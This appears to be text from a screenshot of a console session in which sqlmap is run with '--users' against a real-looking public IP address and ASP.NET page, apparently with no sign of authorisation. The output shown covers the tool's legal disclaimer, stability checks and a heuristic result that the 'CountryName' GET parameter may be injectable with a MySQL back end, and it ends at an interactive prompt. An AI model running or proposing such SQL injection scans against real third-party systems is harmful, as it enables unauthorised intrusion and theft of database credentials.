 管理员: sqlmap
D:\Python27\sqlmap>sqlmap.py -u "http://222.135.109.70:8200/WebDefault.aspx?Coun
tryName=%e6%96%87%e7%99%bb%e5%b8%82&level=1" --users
sqlmap {1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:06:45
[23:06:46] [INFO] testing connection to the target URL
[23:06:46] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:06:47] [INFO] target URL is stable
[23:06:47] [INFO] testing if GET parameter 'CountryName' is dynamic
[23:06:47] [WARNING] GET parameter 'CountryName' does not appear dynamic
[23:06:47] [INFO] heuristic (basic) test shows that GET parameter 'CountryName'
might be injectable (possible DBMS: 'MySQL')
[23:06:47] [INFO] testing for SQL injection on GET parameter 'CountryName'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]